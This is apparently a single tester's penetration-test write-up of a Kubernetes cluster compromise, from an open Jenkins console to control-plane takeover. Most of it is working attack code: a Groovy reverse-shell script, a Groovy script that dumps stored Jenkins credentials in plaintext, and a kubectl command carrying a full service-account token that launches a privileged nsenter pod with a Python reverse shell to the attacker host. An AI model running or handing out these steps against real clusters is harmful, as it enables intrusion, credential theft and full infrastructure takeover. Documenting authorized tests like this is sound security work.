by: Antonius (w1sdom)
https://github.com/bluedragonsecurity
In this example, I am writing documentation for when one of my clients asked me to perform penetration testing on their Kubernetes environment which had weak security. Please note: this is not a penetration test conducted by a team but only by myself alone. I apologize in advance if many techniques were not executed perfectly because this is just a hack by one person.
Overview of Kubernetes
Kubernetes (often abbreviated as K8s) is a very powerful open-source orchestration system for managing containers automatically.
Kubernetes architecture typically consists of 1 master node as the center and several worker nodes.
This architecture consists of several components:
kube-apiserver: The main entry point. All communication (from users or internal components) goes through this API.
etcd: A highly reliable key-value data storage. This is the "single source of truth" that stores the entire cluster state.
kube-scheduler: Responsible for monitoring new Pods and selecting which Node is most suitable to run the Pod based on available resources.
kube-controller-manager: Runs background processes to keep the cluster state stable (for example, if a Node dies, it will try to revive Pods on another Node).
Kubelet: An agent that runs on each Node. It ensures that containers that should be running there are actually healthy and functioning.
Container Runtime: Software that runs containers (most popular are containerd or CRI-O).
Pod: The smallest unit in Kubernetes. Pods wrap one or more containers.
In this example, the client provided the internal IP address of one of their nodes, namely node 2 with IP 192.168.0.2
Step 1. Initial Access
Based on port scan results, an open port 30080 was found at IP 192.168.0.2. Upon inspection, this turned out to be a Jenkins dashboard without password protection:

To get into this Jenkins container is very easy, we can use the script console:
http://192.168.0.2:30080/manage/script
Next, we fill it with a Groovy script to perform a reverse shell to our IP:
String host="192.168.0.10";
int port=2000;
String cmd="/bin/bash";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
Socket s=new Socket(host,port);
InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();
OutputStream po=p.getOutputStream(),so=s.getOutputStream();
while(!s.isClosed()){
    while(pi.available()>0)so.write(pi.read());
    while(pe.available()>0)so.write(pe.read());
    while(si.available()>0)po.write(si.read());
    so.flush();
    po.flush();
    Thread.sleep(50);
    try {p.exitValue();break;} catch (Exception e){}
};
p.destroy();
s.close();
Before executing the script console in Jenkins, I prepared a netcat listener on port 2000:
nc -l -p 2000 -v
After running the Groovy script in the script console, I successfully obtained a reverse shell:

As seen here, we gained access as root but are inside a container environment. However, what connected was the IP of the fourth node (192.168.0.4).
Step 2. Container Escape
The next step is to escape from the container. My first test was to check if docker.sock exists:
ls -la /var/run/docker.sock
ls: cannot access '/var/run/docker.sock': No such file or directory
Turns out it doesn't exist, which indicates this is a modern Kubernetes setup.
Next:
cat /proc/net/unix | grep docker
0000000000000000: 00000002 00000000 00010000 0001 01 12336 /var/run/docker/metrics.sock
0000000000000000: 00000002 00000000 00010000 0001 01 8564 /run/docker.sock
0000000000000000: 00000002 00000000 00010000 0001 01 13348 /var/run/docker/libnetwork/ee2ae38b2a4c.sock
0000000000000000: 00000003 00000000 00000000 0001 03 1197798 /run/docker.sock
0000000000000000: 00000003 00000000 00000000 0001 03 1197811 /run/docker.sock
0000000000000000: 00000003 00000000 00000000 0001 03 868647 /run/docker.sock
But it turns out it doesn't exist:
ls /run/docker.sock
ls: cannot access '/run/docker.sock': No such file or directory
Tests with nsenter were attempted but failed.
Actually, I could check the mounts in this container, but I wanted to first try to obtain credential data from Jenkins using the CloudBees plugin. I entered this into the script console:
def creds = com.cloudbees.plugins.credentials.CredentialsProvider.lookupCredentials(
    com.cloudbees.plugins.credentials.Credentials.class,
    jenkins.model.Jenkins.instance,
    null,
    null
);
for (c in creds) {
    if (c instanceof com.cloudbees.plugins.credentials.impl.UsernamePasswordCredentialsImpl) {
        println "ID: ${c.id} | User: ${c.username} | Pass: ${c.password.plainText}"
    } else if (c instanceof org.jenkinsci.plugins.plaincredentials.impl.StringCredentialsImpl) {
        println "ID: ${c.id} | Secret String: ${c.secret.plainText}"
    } else if (c instanceof com.cloudbees.plugins.credentials.impl.CertificateCredentialsImpl) {
        println "ID: ${c.id} | Certificate Password: ${c.password.plainText}"
    }
}
The result:

There are 2 interesting pieces of information. There's a possibility of a token for kubectl, which we'll save for now. There's a decrypted password, which is likely the SSH password for node 4 with IP 192.168.0.4.
Next, I just tried to access SSH and successfully got in:

OK, we successfully escaped from the container to the actual server via SSH.
Step 3. Viewing Controller Node and Worker Nodes in Kubernetes
To view all nodes, we use kubectl:
kubectl — kubeconfig=/etc/kubernetes/kubelet.conf get nodes

Now that we're on node 4, the next step is to attempt lateral movement to node 1, node 2, and node 3 with the main goal of vertical movement to node 1!
Network details:
terra-node-01: 192.168.0.1 is the control plane node
terra-node-02: 192.168.0.2 is a worker node
terra-node-03: 192.168.0.3 is a worker node
terra-node-04: 192.168.0.4 is a worker node
At each node, I tried using the same root SSH password as node 4 but couldn't log in. So we'll use another method.
Step 4. Direct Vertical Movement to Control Plane
Next, we will create a pod using the access key we saved earlier, namely the kube-terra-admin-sa token.
From node 4, we just run kubectl with the token we saved. First, prepare a netcat listener on port 2000 at 192.168.0.10:
nc -l -p 2000 -v
Then from node 04, we run kubectl with the token we saved:
kubectl –server=https://192.168.0.1:6443 --token="eyJhbGciOiJSUzI1NiIsImtpZCI6ImRTTUEyT0JTT1FjaGN0OG1fMmxqRmNGNm9mUkVwZFJmWkpsNlFLV043NDgifQ.eyJpc3MiOiJrdWJlcm5ldGVzL3NlcnZpY2VhY2NvdW50Iiwia3ViZXJuZXRlcy5pby9zZXJ2aWNlYWNjb3VudC9uYW1lc3BhY2UiOiJrdWJlcm5ldGVzLWRhc2hib2FyZCIsImt1YmVybmV0ZXMuaW8vc2VydmljZWFjY291bnQvc2VjcmV0Lm5hbWUiOiJhZG1pbi11c2VyIiwia3ViZXJuZXRlcy5pby9zZXJ2aWNlYWNjb3VudC9zZXJ2aWNlLWFjY291bnQubmFtZSI6ImFkbWluLXVzZXIiLCJrdWJlcm5ldGVzLmlvL3NlcnZpY2VhY2NvdW50L3NlcnZpY2UtYWNjb3VudC51aWQiOiJkNjBlN2QzNi1mY2QzLTQxZTEtOGVlNC1mZmY1YWVhNzgwMDAiLCJzdWIiOiJzeXN0ZW06c2VydmljZWFjY291bnQ6a3ViZXJuZXRlcy1kYXNoYm9hcmQ6YWRtaW4tdXNlciJ9.FklhTRiAmqDjNPzhRC3VQ0tEdXiFqQXByQ5AYf7DoVobiXn0Y0qKm3J9WWrVyV5eSCwBqNtZ_CU14s0jkH1Mx18ECKo1hSDsadKDLwlTXiAg1hp1ebtxQaNJynPupo8mm7cP6KibrPnV0HAlVP6_cL8RLwgOK2o6bVRAEQEsstWArAdIG-GdoOWMZ9V74HVBw_PkmIHXIwFg9msxtKOzw7znCEMCYJB5JQsl6PbGyPRZcdVN3amYw64eFYZTLYM89RUVJec5I7SZLgSF_-68QWurgDRjiv46ZHZnr7LZIoBidztCuV5eKF8fUQPTPnzWsl-0LOqrHUkRDbywC4Yk9w" --insecure-skip-tls-verify run pwn-master --restart=Never -it --image=alpine --overrides='
{
  "spec": {
    "nodeName": "terra-node-01",
    "hostPID": true,
    "containers": [
      {
        "name": "pwn",
        "image": "alpine",
        "command": ["nsenter", "--target", "1", "--mount", "--uts", "--ipc", "--net", "--", "/bin/bash", "-c", "python3 -c \"import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\\\"192.168.0.10\\\",2000));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn(\\\"/bin/bash\\\")\""],
        "securityContext": {
          "privileged": true
        }
      }
    ]
  }
}'
The pod creation command above will run a reverse shell on the control plane node (node 01) to IP 192.168.0.10.
The result:

OK, game over! We have successfully taken control of the control plane node!


Next, lateral movement to node 2 and node 3 is just child's play and very easy.

Node 2:
Node 3:
Conclusion
With this, all nodes in this Kubernetes network have been successfully taken over. Next step is to create a penetration testing report. Thank you